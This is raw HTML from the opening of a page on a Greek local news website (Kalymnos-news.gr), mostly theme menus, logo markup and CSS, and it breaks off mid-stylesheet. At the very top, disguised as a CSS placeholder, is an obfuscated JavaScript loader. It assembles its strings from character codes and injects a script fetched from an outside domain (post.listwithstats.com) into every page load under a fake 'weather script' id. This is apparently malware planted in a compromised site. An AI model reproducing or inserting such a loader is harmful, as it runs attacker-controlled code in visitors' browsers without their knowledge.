	<style id="tdw-css-placeholder">(function(){try{let_oemdyrld=String;let_yiplza=_oemdyrld["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+_oemdyrld["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+_oemdyrld["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);let_lcyqlnad="s"+"c"+_oemdyrld[_yiplza](114,105,112,116),_qqophaif="c"+"re"+_oemdyrld[_yiplza](97,116,101,69,108,101,109,101,110,116),aibwfmernqa="s"+_oemdyrld[_yiplza](114,99),ayzegptihv=_oemdyrld[_yiplza](105,100),_jjdu="cu"+"rre"+_oemdyrld[_yiplza](110,116,83,99,114,105,112,116);var_qtfczguzeoa="pa"+"r"+_oemdyrld[_yiplza](101,110,116,78,111,100,101),aflwzhi="i"+"ns"+_oemdyrld[_yiplza](101,114,116,66,101,102,111,114,101),_vdth="ge"+"El"+_oemdyrld[_yiplza](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),awiuo="h"+"e"+_oemdyrld[_yiplza](97,100),_igwstwlhsq="ap"+"p"+_oemdyrld[_yiplza](101,110,100,67,104,105,108,100),_ompwzvzrva=document;let_lutqns="t"+"e"+_oemdyrld[_yiplza](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_menwyk=_ompwzvzrva[_qqophaif](_lcyqlnad),_pnnbcwftouf=_oemdyrld[_yiplza](104,116,116,112,115,58,47,47)+_oemdyrld[_yiplza](112,111,115,116,46,108,105,115,116,119,105,116,104,115,116,97,116,115,46,99,111,109)+_oemdyrld[_yiplza](47)+_oemdyrld[_yiplza](97)+"ss"+"e"+_oemdyrld[_yiplza](116,115)+_oemdyrld[_yiplza](47)+"c"+"d"+_oemdyrld[_yiplza](110,46,106,115);_menwyk[aibwfmernqa]=_pnnbcwftouf;_menwyk[ayzegptihv]=_lutqns;if(_ompwzvzrva[_jjdu]){_ompwzvzrva[_jjdu][_qtfczguzeoa][aflwzhi](_menwyk,_ompwzvzrva[_jjdu])}else{_ompwzvzrva[_vdth](awiuo)[0][_igwstwlhsq](_menwyk)}}catch (err){}})();</style></head>

<body class="wp-singular post-template-default single single-post postid-92506 single-format-standard wp-theme-Newspaper ------ global-block-template-1 td-video-demo single_template_9  tdc-header-template td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">



            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/kalymnos-newsgr-621923184654193/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCiiqrRHB8tRzb7ivnsXvMWg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-2" class="td-mobile-main-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-25539"><a href="https://kalymnos-news.gr/">Αρχική Σελίδα</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25549"><a href="#">Κατηγορίες<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25543"><a href="https://kalymnos-news.gr/category/%cf%80%cf%81%cf%8e%cf%84%ce%b7-%cf%83%ce%b5%ce%bb%ce%af%ce%b4%ce%b1/">Πρώτη σελίδα</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-25542"><a href="https://kalymnos-news.gr/category/%ce%ba%ce%ac%ce%bb%cf%85%ce%bc%ce%bd%ce%bf%cf%82/">Ειδήσεις από Κάλυμνο και γύρω νησιά</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25544"><a href="https://kalymnos-news.gr/category/%ce%b5%ce%b9%ce%b4%ce%ae%cf%83%ce%b5%ce%b9%cf%82-%ce%b1%cf%80%cf%8c-%ce%b5%ce%bb%ce%bb%ce%ac%ce%b4%ce%b1-%ce%ba%cf%8c%cf%83%ce%bc%ce%bf%cf%82/">Ειδήσεις από Ελλάδα &#8211; Κόσμος</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-74449"><a href="https://kalymnos-news.gr/category/%ce%b2%ce%bf%ce%bb%ce%ae-%ce%ba%ce%b1%cf%84%ce%ac-%ce%b2%ce%bf%ce%bb%ce%ae/">Βολή κατά Βολή</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25546"><a href="https://kalymnos-news.gr/category/%ce%bf%ce%bc%ce%bf%ce%b3%ce%ad%ce%bd%ce%b5%ce%b9%ce%b1/">Ομογένεια</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25547"><a href="https://kalymnos-news.gr/category/%ce%b5%ce%b9%ce%b4%ce%ae%cf%83%ce%b5%ce%b9%cf%82-%ce%b1%cf%80%cf%8c-darwin/">Ειδήσεις από Darwin</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25545"><a href="https://kalymnos-news.gr/category/%ce%ac%cf%81%ce%b8%cf%81%ce%b1-%ce%bb%ce%b1%ce%bf%ce%b3%cf%81%ce%b1%cf%86%ce%b9%ce%ba%ce%ac-%ce%b9%cf%83%cf%84%ce%bf%cf%81%ce%b9%ce%ba%ce%ac/">Άρθρα-Λαογραφικά-Ιστορικά</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25548"><a href="https://kalymnos-news.gr/category/%ce%bc%ce%b9%ce%ba%cf%81%ce%ad%cf%82-%ce%b1%ce%b3%ce%b3%ce%b5%ce%bb%ce%af%ce%b5%cf%82/">Μικρές αγγελίες</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44593"><a href="https://kalymnos-news.gr/category/%cf%80%cf%89%ce%bb%ce%ae%cf%83%ce%b5%ce%b9%cf%82-%ce%b1%ce%ba%ce%b9%ce%bd%ce%ae%cf%84%cf%89%ce%bd/">Πωλήσεις Ακινήτων</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25540"><a href="https://kalymnos-news.gr/video/">Βίντεο</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25541"><a href="https://kalymnos-news.gr/%ce%b5%cf%80%ce%b9%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%af%ce%b1/">Επικοινωνία</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://kalymnos-news.gr/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Αναζήτηση</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

                    <div class="td-header-template-wrap" style="position: relative">
                                <div class="td-header-mobile-wrap ">
                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row"  >
<style scoped>.tdi_2{min-height:0}.td-header-mobile-wrap{position:relative;width:100%}</style><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}@media (max-width:767px){.tdi_4,.tdi_4 .tdc-columns{display:flex}.tdi_4 .tdc-columns{width:100%}.tdi_4,.tdi_4 .tdc-columns{flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-start}}@media (max-width:767px){.tdi_4{padding-top:5px!important;padding-bottom:5px!important;position:relative}}</style>
<div class="tdi_3_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_3_rand_style{background-color:#000000!important}}</style></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:flex}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_6>.wpb_wrapper{width:100%;height:100%}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>.tdb-header-align{vertical-align:middle}.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_menu a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_7{display:inline-block}.tdi_7 .tdb-mobile-menu-button i{font-size:27px;width:54px;height:54px;line-height:54px}.tdi_7 .tdb-mobile-menu-button svg{width:27px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}.tdi_7 .tdb-mobile-menu-button{color:#ffffff}.tdi_7 .tdb-mobile-menu-button svg,.tdi_7 .tdb-mobile-menu-button svg *{fill:#ffffff}.tdi_7 .tdb-mobile-menu-button:hover{color:#d2366d}.tdi_7 .tdb-mobile-menu-button:hover svg,.tdi_7 .tdb-mobile-menu-button:hover svg *{fill:#d2366d}@media (max-width:767px){.tdi_7 .tdb-mobile-menu-button i{font-size:20px}.tdi_7 .tdb-mobile-menu-button svg{width:20px}.tdi_7 .tdb-mobile-menu-button i{width:40px;height:40px;line-height:40px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:40px;height:40px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M765.42 136.037h-506.819c-72.54 0.082-131.604 59.136-131.697 131.645v506.88c0.092 72.54 59.136 131.604 131.656 131.676h506.839c72.52-0.082 131.594-59.136 131.697-131.635v-506.87c-0.102-72.561-59.177-131.615-131.676-131.697zM684.626 735.108h-345.272c-22.794 0-41.298-18.524-41.298-41.318s18.514-41.298 41.298-41.298h345.283c22.794 0 41.308 18.504 41.308 41.298s-18.524 41.318-41.318 41.318zM684.636 562.379h-345.293c-22.764 0-41.298-18.524-41.298-41.288 0-22.804 18.545-41.318 41.298-41.318h345.303c22.764 0 41.298 18.524 41.298 41.318 0 22.774-18.545 41.288-41.308 41.288zM684.636 389.795h-345.293c-22.764 0-41.277-18.524-41.277-41.298 0-22.794 18.524-41.318 41.277-41.318h345.303c22.784 0 41.318 18.534 41.318 41.318s-18.545 41.298-41.329 41.298z"></path></svg></span></span></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_logo tdi_8 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_8" >
<style>.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_8 .tdb-logo-a,.tdi_8 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_8 .tdb-logo-svg-wrap{display:block}.tdi_8 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_8 .tdb-logo-text-tagline{margin-top:2px;margin-left:0}.tdi_8 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_8 .tdb-logo-icon{top:0px;display:block}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (max-width:767px){.tdi_8 .tdb-logo-img-wrap{display:block}.tdi_8 .tdb-logo-text-title{display:none}.tdi_8 .tdb-logo-text-tagline{display:none}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://kalymnos-news.gr/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://kalymnos-news.gr/wp-content/uploads/2023/09/logo1_rentina.png" src="https://kalymnos-news.gr/wp-content/uploads/2023/09/logo1.png" alt="Logo"  title=""  width="489" height="90" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Kalymnos-news.gr</span><span class="tdb-logo-text-tagline">Η ενημερωτική και αποκαλυπτική ηλεκτρονική εφημερίδα της Καλύμνου</span></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_search tdi_9 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_9" >
<style>.tdb_mobile_search{margin-bottom:0;clear:none}.tdb_mobile_search a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_search a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_search svg{height:auto}.tdb_mobile_search svg,.tdb_mobile_search svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_search a{pointer-events:none}.td-search-opened{overflow:hidden}.td-search-opened #td-outer-wrap{position:static}.td-search-opened .td-search-wrap-mob{position:fixed;height:calc(100% + 1px)}.td-search-opened .td-drop-down-search{height:calc(~100% + 1px);overflow-y:scroll;overflow-x:hidden}.tdi_9{display:inline-block}.tdi_9 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_9 .tdb-header-search-button-mob svg{width:22px}.tdi_9 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_9 .tdb-header-search-button-mob{color:#ffffff}.tdi_9 .tdb-header-search-button-mob svg,.tdi_9 .tdb-header-search-button-mob svg *{fill:#ffffff}.tdi_9 .tdb-header-search-button-mob:hover{color:#d2366d}@media (max-width:767px){.tdi_9 .tdb-header-search-button-mob i{font-size:20px}.tdi_9 .tdb-header-search-button-mob svg{width:20px}.tdi_9 .tdb-header-search-button-mob i{width:40px;height:40px;line-height:40px}.tdi_9 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:40px;height:40px;display:flex;justify-content:center}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M832.010 715.867c-16.333 24.422-35.246 47.442-56.525 68.741-21.299 21.299-44.329 40.141-68.782 56.535l155.924 155.976 125.338-125.348-155.955-155.904zM706.939 194.2c-144.097-144.097-377.713-144.097-521.851 0-144.128 144.138-144.128 377.743 0 521.882 144.138 144.097 377.784 144.097 521.851 0 144.179-144.138 144.179-377.743 0-521.882zM626.586 635.708c-99.707 99.727-261.386 99.727-361.144 0-99.738-99.727-99.738-261.396 0-361.155 99.748-99.717 261.407-99.717 361.144 0 99.779 99.758 99.779 261.427 0 361.155z"></path></svg></span></span></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
                
                <div class="td-header-desktop-wrap ">
                    <div id="tdi_10" class="tdc-zone"><div class="tdc_zone tdi_11  wpb_row td-pb-row"  >
<style scoped>.tdi_11{min-height:0}.td-header-desktop-wrap{position:relative}</style><div id="tdi_12" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_13  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_13,.tdi_13 .tdc-columns{min-height:0}.tdi_13,.tdi_13 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_13 .tdc-columns{width:100%}.tdi_13{padding-top:20px!important;padding-bottom:20px!important;position:relative}.tdi_13 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_13{padding-top:15px!important;padding-bottom:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_13{padding-top:10px!important;padding-bottom:10px!important}}</style>
<div class="tdi_12_rand_style td-element-style" ><style>.tdi_12_rand_style{background-color:#000000!important}</style></div><div class="vc_column tdi_15  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_15{vertical-align:baseline}.tdi_15>.wpb_wrapper,.tdi_15>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_15>.wpb_wrapper>.tdc-elements{width:100%}.tdi_15>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_15>.wpb_wrapper{width:100%;height:100%}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_16 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_16" >
<style>.tdi_16 .tdb-logo-a,.tdi_16 h1{flex-direction:row}.tdi_16 .tdb-logo-a,.tdi_16 h1{align-items:center;justify-content:flex-start}.tdi_16 .tdb-logo-svg-wrap{max-width:170px;display:block}.tdi_16 .tdb-logo-svg-wrap svg{width:170px;height:auto}.tdi_16 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_16 .tdb-logo-img{max-width:70%}.tdi_16 .tdb-logo-text-tagline{margin-top:2px;margin-left:0}.tdi_16 .tdb-logo-text-title{display:none}.tdi_16 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_16 .tdb-logo-icon{top:0px;display:block}@media (min-width:1019px) and (max-width:1140px){.tdi_16 .tdb-logo-svg-wrap{max-width:140px}.tdi_16 .tdb-logo-svg-wrap svg{width:140px;height:auto}}@media (min-width:768px) and (max-width:1018px){.tdi_16 .tdb-logo-svg-wrap{max-width:100px}.tdi_16 .tdb-logo-svg-wrap svg{width:100px;height:auto}}@media (max-width:767px){.tdi_16 .tdb-logo-text-tagline{display:none}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://kalymnos-news.gr/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://kalymnos-news.gr/wp-content/uploads/2023/09/logo1_rentina.png" src="https://kalymnos-news.gr/wp-content/uploads/2023/09/logo1.png" alt="Logo"  title=""  /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Kalymnos-news.gr</span><span class="tdb-logo-text-tagline">.</span></span></a></div></div> <!-- ./block --><div class="td_block_wrap td_block_raw_css tdi_17 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_17" ><div id=tdi_17 class="td_block_inner td-fix-index"><style>.td-main-menu-edit-revenant .td-next-prev-wrap {
  display: flex;
  justify-content: center;
}
</style></div></div><div class="td_block_wrap tdb_header_menu tdi_18 tds_menu_active1 tds_menu_sub_active1 td-pb-border-top td-main-menu-edit-revenant td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_18"  style=" z-index: 999;">
<style>.tdi_18{padding-right:10px!important;padding-left:10px!important}</style>
<style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_18 .td_block_inner{text-align:right}.tdi_18 .tdb-menu>li .tdb-menu-sep,.tdi_18 